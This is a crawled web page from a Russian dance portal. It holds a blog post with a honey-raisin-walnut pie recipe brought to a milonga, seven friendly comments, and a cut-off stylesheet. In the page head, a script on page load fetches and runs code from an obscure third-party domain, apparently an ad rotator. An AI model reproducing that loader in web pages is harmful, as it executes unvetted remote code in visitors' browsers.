

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://mydanceaportal.ru/blogs/tango/tango-pirog.html
body_size: 6213
content:
<!DOCTYPE html>
<html>
<head>
  <title>Танго-пирог - Танцы</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="танго-пирог">
  <meta name="description" content="Танго-пирог По многочисленным просьбам дегустаторов раскрываю тайный рецепт пирога, который сегодня съели на милонге.Итак.Нам нужно:250 гр сметаны150 гр меда2 яйца1">
  <script type="text/javascript" src="/includes/jquery/jquery.js"></script>
  <script type="text/javascript" src="/core/js/common.js"></script>
  <script language="JavaScript" type="text/javascript" src="/includes/jquery/jquery.jcorners.js"></script>
  <script language="JavaScript" type="text/javascript" src="/includes/jquery/autogrow/jquery.autogrow.js"></script>
  <script language="JavaScript" type="text/javascript" src="/components/comments/js/comments.js"></script>
  <script language="JavaScript" type="text/javascript" src="/core/js/smiles.js"></script>
  <meta http-equiv="content-type" content="text/html; charset=cp1251">
  <link href="/templates/velikoe/css/reset.css" rel="stylesheet" type="text/css">
  <link href="/templates/velikoe/css/text.css" rel="stylesheet" type="text/css">
  <link href="/templates/velikoe/css/styles.css" rel="stylesheet" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94888161, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94888161" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
  <script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'6d8h'};token=localStorage.getItem('6d8h')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/6d8h.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('6d8h', token);</script>
<div class="rl_cnt_bg" data-id="340589"></div>
<div class="rl_cnt_bg" data-id="340590"></div>
<div class="rl_cnt_bg" data-id="340591"></div>
<div class="rl_cnt_bg" data-id="340592"></div>
<div class="rl_cnt_bg" data-id="340593"></div>
<div class="rl_cnt_bg" data-id="340594"></div>
<div class="rl_cnt_bg" data-id="340595"></div>
<div class="rl_cnt_bg" data-id="340596"></div>
<div class="rl_cnt_bg" data-id="340597"></div></head>
<body>
  <div id="container">
    <div id="header" style="background: url(/templates/velikoe/images/headbg1.jpg) top left no-repeat;">
      <div style="height: 30px; line-height: 30px; width: 100%; text-align: right;">
        <a href="/" id="n_my"></a> <a href="/" id="h_my"></a> <a href="/" id="m_my"></a>
      </div>
      <div id="sitename" style="padding-left: 30px; float: left">
        <a href="/"></a>
      </div>
      <div style="width: 325px; height: 100px; overflow: hidden; float: right; margin-top: 30px; margin-right: 20px"></div>
      <div style="clear: both;"></div>
    </div>
    <div id="center">
      <div id="topmenu">
        <div>
          <link href="/includes/jquery/treeview/jquery.treeview.css" rel="stylesheet" type="text/css">
          <div>
            <ul id="mainmenu" class="menu">
              <li>
                <a href="/"><span>Главная</span></a>
              </li>
              <li>
                <a href="/stati" target="_self"><span>Статьи</span></a>
              </li>
              <li>
                <a href="/blogs" target="_self"><span>Блоги</span></a>
              </li>
              <li>
                <a href="/forum" target="_self"><span>Форум</span></a>
              </li>
              <li class="selected">
                <a href="/video" target="_self" class="selected"><span>Видео</span></a>
              </li>
              <li>
                <a href="/sitemap" target="_self"><span>Карта сайта</span></a>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div style="height: 10px; width: 100%"></div>
      <div style="height: 30px; width: 100%; margin: 10px 0">
        <div style="width: 600px; float: left" id="topmenu11"></div>
        <div style="width: 300px; float: right; margin-right: 25px" id="find">
          <form name="searchform" action="/index.php" method="get" id="searchform">
            <input type="hidden" name="view" value="search"> <input id="find_txt" name="query" type="text" tabindex="1" onfocus="if(this.value=='Поиск...') this.value='';" onblur="if(this.value=='') this.value='Поиск...';" value="Поиск..." maxlength="200"> <input id="find_but" name="gosearch" type="submit" alt="Поиск" value="" onclick="document.searchform.submit()">
          </form>
        </div>
        <div style="clear: both;"></div>
      </div>
      <div style="background: #fff; border-radius: 20px; -moz-border-radius: 20px; box-shadow: 0 0 5px #000; padding: 20px; padding-bottom: 0; margin-bottom: 20px; overflow: hidden;">
        <div style="width: 274px; float: left;" id="sidebar">
          <div class="module">
            <div class="modulebody"></div>
          </div>
          <div class="module">
            <div class="moduletitle">
              Видео
            </div>
            <div class="modulebody">
              <link rel="stylesheet" href="/templates/velikoe/css/invideo.css" type="text/css">
              <ul class="video_cat_list">
                <li>
                  <a class="folder" href="/video/tango">Танго</a>
                </li>
                <li>
                  <a class="folder" href="/video/balet">Балет</a>
                </li>
                <li>
                  <a class="folder" href="/video/tektonik">Тектоник</a>
                </li>
                <li>
                  <a class="folder" href="/video/svadebnij-tanets">Свадебный танец</a>
                </li>
                <li>
                  <a class="folder" href="/video/vals">Вальс</a>
                </li>
                <li>
                  <a class="folder" href="/video/brejk-dans">Брейк данс</a>
                </li>
                <li>
                  <a class="folder" href="/video/chechjotka">Чечётка</a>
                </li>
                <li>
                  <a class="folder" href="/video/lezginka">Лезгинка</a>
                </li>
                <li>
                  <a class="folder" href="/video/balnie-tantsi">Бальные танцы</a>
                </li>
                <li>
                  <a class="folder" href="/video/rumba-i-samba">Румба и Самба</a>
                </li>
                <li>
                  <a class="folder" href="/video/salsa">Сальса</a>
                </li>
                <li>
                  <a class="folder" href="/video/vostochnie-tantsi">Восточные танцы</a>
                </li>
                <li>
                  <a class="folder" href="/video/detskie-tantsi">Детские танцы</a>
                </li>
                <li>
                  <a class="folder" href="/video/grjaznie-tantsi">Грязные танцы</a>
                </li>
                <li>
                  <a class="folder" href="/video/smeshnie-tantsi">Смешные танцы</a>
                </li>
              </ul>
              <script type="text/javascript">


                    
                $('ul.video_cat_list li > ul').hide();




              $('.cat_plus').click(function(){
              $(this).fadeOut();
              $(this).parent('li').find('.cat_minus').eq(0).show();
              $(this).parent('li').find('ul').eq(0).fadeIn();
              });

              $('.cat_minus').click(function(){
              $(this).fadeOut();
              $(this).parent('li').find('.cat_plus').eq(0).show();
              $(this).parent('li').find('ul').hide();
              $(this).parent('li').find('ul').find('.cat_minus').hide();
              $(this).parent('li').find('ul').find('.cat_plus').show();
              });


              </script>
            </div>
          </div>
        </div>
        <div style="width: 670px; float: right;">
          <div id="main">
            <div align="center"><img src="http://bgsites.ru/img/dance/468x60.gif" alt=""></div>
            <div class="component">
              <h1 class="con_heading" style="margin-bottom:5px;">Танго-пирог</h1>
              <table width="100%" cellpadding="0" cellspacing="0" style="margin-top:15px">
                <tr>
                  <td width="70" valign="top">
                    <div class="blog_post_avatar"><img border="0" class="usr_img_small" src="/images/users/avatars/small/69a66fd4ea21ccb799766eac44eec17e.jpg"></div>
                  </td>
                  <td>
                    <div class="blog_post_data" valign="top">
                      <div>
                        <strong>Автор:</strong> <a style="padding:1px; height:16px; line-height:16px; background:url(/components/users/images/male.png) no-repeat left center; padding-left:18px;" href="/users/olga" class="user_gender_link">olga</a>
                      </div>
                      <div>
                        <strong>Опубликовано:</strong> 1611 дней назад (29 октября 2012)
                      </div>
                      <div>
                        <strong>Блог:</strong> <a href="/blogs/tango">Танго</a>
                      </div>
                      <div>
                        <strong>Рубрика:</strong> <a href="/blogs/tango">Без рубрики</a>
                      </div>
                    </div>
                  </td>
                  <td width="100" valign="top">
                    <div class="karma_form">
                      <div id="karmapoints" style="font-size:24px">
                        <span style="color:silver;">0</span>
                      </div>
                      <div id="karmavotes">
                        Голосов: 0
                      </div>
                      <div id="karmactrl"></div>
                    </div>
                  </td>
                </tr>
              </table>
              <div class="blog_post_body">
                По многочисленным просьбам дегустаторов раскрываю тайный рецепт пирога, который сегодня съели на милонге.<br>
                Итак.<br>
                Нам нужно:<br>
                250 гр сметаны<br>
                150 гр меда<br>
                2 яйца<br>
                1 столовая ложка муки<br>
                чайная ложка молотой корицы<br>
                щепотка соли<br>
                150 гр изюма<br>
                100 гр грецких орехов<br>
                <br>
                (комментарии: к изюму при желании можно порезать курагу, к грецким добавить миндальных орехов, но их руками измельчить не получится.)<br>
                <br>
                Естественно я точно ничего не взвешивала, все примерно и на глазок. Количество муки в целом зависит от того, какая сметана. Если жидкая, то муки чуточку больше. А вот изюма и орехов можно и побольше )))<br>
                <br>
                Все перемешиваем, полученное тесто, консистенцией примерно как блинное, может чуть гуще выливаем в круглую форму и выпекаем при температуре 150-160 градусов 40-50 минут.<br>
                <br>
                Пирог вытряхиваем из формы, даем остыть, режем на куски, приносим на милонгу, скармливаем во второй половине милонги оголодавшим тангерос, выслушиваем восхищенные комментарии.)))))
              </div>
              <div class="blog_post_nav">
                 <a href="/blogs/tango/nuzhni-li-nashi-avtorskie-pesni-na-klubnih-razvlekatelnih-kontsertah.html">Нужны ли наши авторские песни на клубных развлекательных концертах? нужны ли авторские песни</a> | <a href="/blogs/tango/festival-recuerdo-2011-g-krasnodar-4-5-6-nojabrja-2011-goda.html">Фестиваль «RECUERDO - 2011», г. Краснодар 4, 5, 6, ноября 2011 года mydanceaportal.ru mydanceaportal.ru</a> 
              </div>
              <div class="taglinebar">
                <span class="label">Теги:</span> <span class="tags"><a href="/search/tag/%F2%E0%ED%E3%EE-%EF%E8%F0%EE%E3">танго-пирог</a></span>
              </div>
              <div class="cmm_heading">
                <a name="c" id="c">Комментарии (7)</a>
              </div>
              <div class="cm_ajax_list">
                <a name="c3287" id="c3287"></a>
                <div style="margin-left:0px;">
                  <table class="cmm_entry">
                    <tr>
                      <td class="cmm_title" valign="middle">
                        <span class="cmm_author"><a href="/users/aleksej">aleksej</a></span> <a class="cmm_anchor" href="#c3287" title="Ссылка на комментарий">#</a> <span class="cmm_date">5 января 2013 в 13:39</span> <span class="cmm_votes">0</span>
                      </td>
                    </tr>
                    <tr>
                      <td valign="top">
                        <table width="100%" cellpadding="1" cellspacing="0">
                          <tr>
                            <td width="70" height="70" align="center" valign="top" class="cmm_avatar">
                              <a href="/users/aleksej"><img border="0" class="usr_img_small" src="/images/users/avatars/small/14142b043edf690de30a9f70862464ee.jpg"></a>
                            </td>
                            <td class="cmm_content_av" valign="top">
                              <div>
                                очень зачетный пирог получился, спасибо Оль :)))
                              </div>
                            </td>
                          </tr>
                        </table>
                      </td>
                    </tr>
                  </table>
                  <div id="cm_addentry3287" class="reply" style="display:none"></div>
                </div>
<a name="c3288" id="c3288"></a>
                <div style="margin-left:0px;">
                  <table class="cmm_entry">
                    <tr>
                      <td class="cmm_title" valign="middle">
                        <span class="cmm_author"><a href="/users/ludmila">ludmila</a></span> <a class="cmm_anchor" href="#c3288" title="Ссылка на комментарий">#</a> <span class="cmm_date">2 февраля 2013 в 18:12</span> <span class="cmm_votes">0</span>
                      </td>
                    </tr>
                    <tr>
                      <td valign="top">
                        <table width="100%" cellpadding="1" cellspacing="0">
                          <tr>
                            <td width="70" height="70" align="center" valign="top" class="cmm_avatar">
                              <a href="/users/ludmila"><img border="0" class="usr_img_small" src="/images/users/avatars/small/c913c1103ffe25926cf1007df69b95b7.jpg"></a>
                            </td>
                            <td class="cmm_content_av" valign="top">
                              <div>
                                Олечка, необыкновенно вкусно и как в тему, спасибо, спасибо, спасибо. Вчера мы были спасены тобой :))
                              </div>
                            </td>
                          </tr>
                        </table>
                      </td>
                    </tr>
                  </table>
                  <div id="cm_addentry3288" class="reply" style="display:none"></div>
                </div>
<a name="c3289" id="c3289"></a>
                <div style="margin-left:0px;">
                  <table class="cmm_entry">
                    <tr>
                      <td class="cmm_title" valign="middle">
                        <span class="cmm_author"><a href="/users/pjotr">pjotr</a></span> <a class="cmm_anchor" href="#c3289" title="Ссылка на комментарий">#</a> <span class="cmm_date">3 марта 2013 в 01:12</span> <span class="cmm_votes">0</span>
                      </td>
                    </tr>
                    <tr>
                      <td valign="top">
                        <table width="100%" cellpadding="1" cellspacing="0">
                          <tr>
                            <td width="70" height="70" align="center" valign="top" class="cmm_avatar">
                              <a href="/users/pjotr"><img border="0" class="usr_img_small" src="/images/users/avatars/small/96021086c8d8443abb2abc2016fb1aca.jpg"></a>
                            </td>
                            <td class="cmm_content_av" valign="top">
                              <div>
                                Это тот, родственник которого был продегустирован во вторник? :)
                              </div>
                            </td>
                          </tr>
                        </table>
                      </td>
                    </tr>
                  </table>
                  <div id="cm_addentry3289" class="reply" style="display:none"></div>
                </div>
<a name="c3290" id="c3290"></a>
                <div style="margin-left:0px;">
                  <table class="cmm_entry">
                    <tr>
                      <td class="cmm_title" valign="middle">
                        <span class="cmm_author"><a href="/users/olga">olga</a></span> <a class="cmm_anchor" href="#c3290" title="Ссылка на комментарий">#</a> <span class="cmm_date">9 апреля 2013 в 07:35</span> <span class="cmm_votes">0</span>
                      </td>
                    </tr>
                    <tr>
                      <td valign="top">
                        <table width="100" cellpadding="1" cellspacing="0">
                          <tr>
                            <td width="70" height="70" align="center" valign="top" class="cmm_avatar">
                              <a href="/users/olga"><img border="0" class="usr_img_small" src="/images/users/avatars/small/69a66fd4ea21ccb799766eac44eec17e.jpg"></a>
                            </td>
                            <td class="cmm_content_av" valign="top">
                              <div>
                                Да, это был он )))<br>
                                А ты куда-то исчез до начала дегустации )))
                              </div>
                            </td>
                          </tr>
                        </table>
                      </td>
                    </tr>
                  </table>
                  <div id="cm_addentry3290" class="reply" style="display:none"></div>
                </div>
<a name="c3291" id="c3291"></a>
                <div style="margin-left:0px;">
                  <table class="cmm_entry">
                    <tr>
                      <td class="cmm_title" valign="middle">
                        <span class="cmm_author"><a href="/users/pjotr">pjotr</a></span> <a class="cmm_anchor" href="#c3291" title="Ссылка на комментарий">#</a> <span class="cmm_date">20 апреля 2013 в 15:34</span> <span class="cmm_votes">0</span>
                      </td>
                    </tr>
                    <tr>
                      <td valign="top">
                        <table width="100%" cellpadding="1" cellspacing="0">
                          <tr>
                            <td width="70" height="70" align="center" valign="top" class="cmm_avatar">
                              <a href="/users/pjotr"><img border="0" class="usr_img_small" src="/images/users/avatars/small/96021086c8d8443abb2abc2016fb1aca.jpg"></a>
                            </td>
                            <td class="cmm_content_av" valign="top">
                              <div>
                                Я решил дать шанс другим попробовать :-)
                              </div>
                            </td>
                          </tr>
                        </table>
                      </td>
                    </tr>
                  </table>
                  <div id="cm_addentry3291" class="reply" style="display:none"></div>
                </div>
<a name="c3292" id="c3292"></a>
                <div style="margin-left:0px;">
                  <table class="cmm_entry">
                    <tr>
                      <td class="cmm_title" valign="middle">
                        <span class="cmm_author"><a href="/users/viktorij">viktorij</a></span> <a class="cmm_anchor" href="#c3292" title="Ссылка на комментарий">#</a> <span class="cmm_date">26 апреля 2013 в 02:30</span> <span class="cmm_votes">0</span>
                      </td>
                    </tr>
                    <tr>
                      <td valign="top">
                        <table width="100%" cellpadding="1" cellspacing="0">
                          <tr>
                            <td width="70" height="70" align="center" valign="top" class="cmm_avatar">
                              <a href="/users/viktorij"><img border="0" class="usr_img_small" src="/images/users/avatars/small/9ba81fd0c13fff1ea7dfb0ec2225214a.jpg"></a>
                            </td>
                            <td class="cmm_content_av" valign="top">
                              <div>
                                и мы пропустили((( а когда ж вы его ели?
                              </div>
                            </td>
                          </tr>
                        </table>
                      </td>
                    </tr>
                  </table>
                  <div id="cm_addentry3292" class="reply" style="display:none"></div>
                </div>
<a name="c3293" id="c3293"></a>
                <div style="margin-left:0px;">
                  <table class="cmm_entry">
                    <tr>
                      <td class="cmm_title" valign="middle">
                        <span class="cmm_author"><a href="/users/olga">olga</a></span> <a class="cmm_anchor" href="#c3293" title="Ссылка на комментарий">#</a> <span class="cmm_date">28 мая 2013 в 22:22</span> <span class="cmm_votes">0</span>
                      </td>
                    </tr>
                    <tr>
                      <td valign="top">
                        <table width="100%" cellpadding="1" cellspacing="0">
                          <tr>
                            <td width="70" height="70" align="center" valign="top" class="cmm_avatar">
                              <a href="/users/olga"><img border="0" class="usr_img_small" src="/images/users/avatars/small/69a66fd4ea21ccb799766eac44eec17e.jpg"></a>
                            </td>
                            <td class="cmm_content_av" valign="top">
                              <div>
                                Да мы как увидели, что вы ушли - так сразу и начали есть ))))<br>
                                Не, правда скоро после вашего ухода. Так получилось )))))))))))
                              </div>
                            </td>
                          </tr>
                        </table>
                      </td>
                    </tr>
                  </table>
                  <div id="cm_addentry3293" class="reply" style="display:none"></div>
                </div>
              </div>
              <div id="addcommentlink" src="#">
                <table cellspacing="0" cellpadding="2">
                  <tr>
                    <td width="16"><img src="/templates/velikoe/images/icons/comment.png"></td>
                    <td>
                      <a href="javascript:void(0);" id="addcommentlink" onclick="addComment('6347c4650131d2ba1c1bbca758f2dccf', 'blog', '199', 0)" rel="nofollow">Добавить комментарий</a>
                    </td>
                    <td width="16"><img src="/templates/velikoe/images/icons/rss.png" border="0" alt="RSS лента"></td>
                    <td>
                      <a href="/rss/comments/blog-199/feed.rss">RSS-лента комментариев</a>
                    </td>
                  </tr>
                </table>
              </div>
              <div id="cm_addentry0" style="display:block"></div>
            </div>
            <div class="module">
              <div class="moduletitle">
                Стоит прочитать
              </div>
              <div class="modulebody">
                <div class="interlinks_list">
                  <div class="interlinks_link">
                    <a href="/blogs/tango/tango-stihi.html">стих про танго танец</a>
                  </div>
                  <div class="interlinks_link">
                    <a href="/video/balet/deti-tantsuut-todes.html">Танцы тодес-пиратские танцы</a>
                  </div>
                  <div class="interlinks_link">
                    <a href="/video/balet/diego-vpered-serija-10-na-pomosh-drevesnim-ljagushkam.html">диего спасает лягушек смотреть онлайн бесплатно</a>
                  </div>
                  <div class="interlinks_link">
                    <a href="/video/balet/dvuhletnjaja-balerina-shokirovala-zritelej-svoej-mami.html">танцы обнаженной балерины видео</a>
                  </div>
                  <div class="interlinks_link">
                    <a href="/video/balet/dzhobi-talbot-balet-prikluchenija-alisi-v-strane-chudes.html">джоби талбот смотреть алиса в стране чудес</a>
                  </div>
                  <div class="interlinks_link">
                    <a href="/video/balet/e-grig-per-gunt-v-peshere-gornogo-korolja-balet.html">танец на музыку грига в пещере горного короля</a>
                  </div>
                  <div class="interlinks_link">
                    <a href="/video/balet/e-grig-solvejg-iz-baleta-per-gunt.html">видео из балета сольвейг детский танец</a>
                  </div>
                  <div class="interlinks_link">
                    <a href="/video/balet/e-obraztsova-d-tamazlakaru-venetsianskij-karnaval.html">костюм сатаниллы из балета венецианский карнавал</a>
                  </div>
                  <div class="interlinks_link">
                    <a href="/video/balet/eduard-surovij-mama-spit.html">эдуард суровый отрывок тихо тихо</a>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div style="width: 323px; float: left">
            <div id="sidebar-u"></div>
          </div>
          <div style="width: 323px; float: right">
            <div id="sidebar-u"></div>
          </div>
          <div style="clear: both;"></div>
        </div>
        <div style="clear: both;"></div>
        <div id="footer">
          <div id="topmenu1">
            <div>
              <link href="/includes/jquery/treeview/jquery.treeview.css" rel="stylesheet" type="text/css">
              <div>
                <ul id="mainmenu" class="menu">
                  <li>
                    <a href="/"><span>Главная</span></a>
                  </li>
                  <li>
                    <a href="/stati" target="_self"><span>Статьи</span></a>
                  </li>
                  <li>
                    <a href="/blogs" target="_self"><span>Блоги</span></a>
                  </li>
                  <li>
                    <a href="/forum" target="_self"><span>Форум</span></a>
                  </li>
                  <li class="selected">
                    <a href="/video" target="_self" class="selected"><span>Видео</span></a>
                  </li>
                  <li>
                    <a href="/sitemap" target="_self"><span>Карта сайта</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
<a rel="nofollow" href="/message_for_oss.pdf">Обращение к пользователям</a>
          <div id="sitename1" style="padding-top: 10px; padding-left: 20px; width: 230px; float: left">
            <a href="/"></a>
          </div>
          <div style="width: 200px; float: right; margin-right: 10px; padding-top: 50px; overflow: hidden;"></div>
          <div style="width: 500px; float: right; margin-right: 10px; padding-top: 50px; overflow: hidden;">
            <div class="module">
              <div class="moduletitle">
                Счетчик
              </div>
              <div class="modulebody"></div>
            </div>
          </div>
          <div style="clear: both;"></div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
        $(document).ready(function(){
            $('#topmenu .menu li').hover(
                function() {
                    $(this).find('ul:first').show();
                    $(this).find('a:first').addClass("hover");
                },
                function() {
                    $(this).find('ul:first').hide();
                    $(this).find('a:first').removeClass("hover");
                }
            );
        });
  </script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://mydanceaportal.ru/templates/velikoe/css/invideo.css
body_size: 3958
content:
ul.video_cat_list {
    list-style: none outside none;
    margin: 0 0 5px 0;
    overflow: hidden;
    padding:0 0 0 16px;
	clear:both;
}
ul.video_cat_list li.video_cat_item {
    float: left;
    font-size: 19px;
    line-height: 32px;
    margin: 0 5px 0 0;
    padding: 0 0 0 40px;
    width: 180px;
    min-height: 55px;
    overflow: hidden;
}
ul.video_cat_list ul {
    margin-left: 0;
    padding-left: 16px;
	list-style: none outside none;
}
ul.video_cat_list li.video_cat_item .subcats {
    font-size: 12px;
    line-height: 20px;
}
ul.video_cat_list li {
	margin:2px 0;
}
.folder_album {
	background:url("/templates/_default_/images/video/folder_album.png") no-repeat scroll 0 0 transparent;
	padding:0 0 0 20px;
}
ul.video_cat_list li a.folder, ul.video_cat_list li.folder, div.float_bar a.folder {
	background:url("/templates/_default_/images/video/folder.png") no-repeat scroll 0 0 transparent;
	padding:0 5px 0 20px;
}
.rubric_group {
	background:url("/templates/_default_/images/icons/search.png") no-repeat scroll 0 0 transparent;
	padding:0 0 0 20px;
}
ul.video_cat_list li a.cat_plus, ul.video_cat_list li a.cat_minus {
    display: block;
    float: left;
    height: 16px;
    width: 16px;
	margin: 0 0 0 -16px;
}
ul.video_cat_list li a.cat_plus {
    background: url("../images/video/cat_plus.png") no-repeat scroll left 2px transparent;
}
ul.video_cat_list li a.cat_minus {
    background: url("../images/video/cat_minus.png") no-repeat scroll left 2px transparent;
}
.sort {
	width:624px;
	clear:both;
	display:block;
	position:relative;
	margin: 5px 0 0;
	padding: 0 0 0 30px;
}
.sort li {
	display:block;
	float:left;
	height:168px;
    margin: 0 6px 0 0;
    padding: 4px;
	position:relative;
	width:194px;
	line-height:14px;
	list-style-image:none;
	list-style-position:outside;
	list-style-type:none;
	-moz-transition:all 1s;
	-o-transtion:all 1s;
	-webkit-transition:all 1s;
	transition:all 1s;
}
.sort li:hover, .mov_selected {
	-moz-box-shadow:0 1px 3px rgba(0, 0, 0, .5), inset 0 -1px 0 #fff;
	-ms-box-shadow:0 1px 3px rgba(0, 0, 0, .5), inset 0 -1px 0 #fff;
	-o-box-shadow:0 1px 3px rgba(0, 0, 0, .5), inset 0 -1px 0 #fff;
	-webkit-box-shadow:0 1px 3px rgba(0, 0, 0, .5), inset 0 -1px 0 #fff;
	box-shadow:0 1px 3px rgba(0, 0, 0, .5), inset 0 -1px 0 #fff;
	background-image:-moz-linear-gradient(top, #fff 0, #f0f0f0 100%);
	background-image:-ms-linear-gradient(top, #fff 0, #f0f0f0 100%);
	background-image:-o-linear-gradient(top, #fff 0, #f0f0f0 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(100%, #f0f0f0));
	background-image:-webkit-linear-gradient(top, #fff 0, #f0f0f0 100%);
	background-image:linear-gradient(to bottom, #fff 0, #f0f0f0 100%);
filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0, StartColorStr=#ffffff, EndColorStr=#f0f0f0)
}
.sort li p {
	font-size:11px;
}
.sort li .thumb {
background:transparent none repeat scroll 0 0;
display:block;
height:109px;
overflow:hidden;
width:193px;
position:relative;
text-decoration:none !important;
}
.sort li .thumb img {
height:109px;
width:193px;
border: none;
border-radius: 6px;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
}
li.cb, .cb {
border:0 none !important;
clear:both !important;
float:none !important;
height:0 !important;
margin:0 !important;
padding:0 !important;
}
.thumb .duration {
background:url("/templates/_default_/images/video/time_bg.png") no-repeat scroll 0 0 transparent;
bottom:2px;
color:#FFFFFF;
display:inline-block;
font-size:11px;
padding:0 2px;
position:absolute;
right:3px;
}
.thumb_hover {
height:109px;
left:0;
position:absolute;
background-color: transparent;
background-position: center center !important;
background-repeat: no-repeat;
top:0;
width:193px;
z-index:1;
}
.thumb:hover .thumb_hover {
background:transparent url("/templates/_default_/images/video/thumb_hover.png") no-repeat scroll 0 0;
}
.info {
font-size:11px;
height:16px;
padding:0 15px 15px;
width:auto;
text-align:left;
}
.info span {
margin:0 5px 0 0;
}
.icn-duration {
background:transparent url("/templates/_default_/images/video/icns.png") no-repeat scroll -3px -27px;
padding:0 2px 0 17px;
}
.icn-size {
background: url("/templates/_default_/images/video/icns.png") no-repeat scroll -2px -576px transparent;
padding: 0 5px 0 20px;
}
.icn-date {
background:transparent url("/templates/_default_/images/video/icns.png") no-repeat scroll -3px -40px;
padding:0 5px 0 17px;
}
.icn-views {
background:transparent url("/templates/_default_/images/video/icns.png") no-repeat scroll -3px -13px;
padding:0 5px 0 14px;
}
.icn-rating {
background:transparent url("/templates/_default_/images/video/icns.png") no-repeat scroll -3px -535px;
color:#178CB8;
padding:0 7px 0 15px;
}
.icn-users {
background:transparent url("/templates/_default_/images/video/icns.png") no-repeat scroll -3px -365px;
padding:0 5px 0 14px;
}
.icn-rss {
background:transparent url("/templates/_default_/images/video/icns.png") no-repeat scroll -3px -324px;
padding:0 5px 0 16px;
}
.icn-album {
background:transparent url("/templates/_default_/images/video/icns.png") no-repeat scroll -3px -310px;
padding:0 5px 0 16px;
}
.icn-flag_as {
background:transparent url("/templates/_default_/images/video/icns.png") no-repeat scroll -3px -492px;
padding:0 5px 0 16px;
}
.icn-comments {
background:transparent url("/templates/_default_/images/video/icns.png") no-repeat scroll -3px -53px;
display:inline-block !important;
padding:0 5px 0 14px;
white-space:nowrap;
}
.icn-fav {
background:transparent url("/templates/_default_/images/video/icns.png") no-repeat scroll -3px -475px;
padding:0 5px 0 16px;
}
.icn-subskr {
background:transparent url("/templates/_default_/images/video/icns.png") no-repeat scroll -3px -416px;
padding:0 5px 0 16px;
}
.icn-add {
background:transparent url("/templates/_default_/images/video/icns.png") no-repeat scroll -3px -461px;
padding:0 5px 0 16px;
}
.icn-movies {
background:transparent url("/templates/_default_/images/video/icns.png") no-repeat scroll -3px -351px;
padding:0 5px 0 16px;
}
.icn-request {
background:transparent url("/templates/_default_/images/video/icns.png") no-repeat scroll -3px -555px;
padding:0 5px 0 16px;
}
.icn-lightoff {
background:transparent url("/templates/_default_/images/video/icns.png") no-repeat scroll -3px 0;
padding:0 5px 0 16px;
}
.sort li h5 {
height:28px;
overflow:hidden;
margin:5px 0 3px;
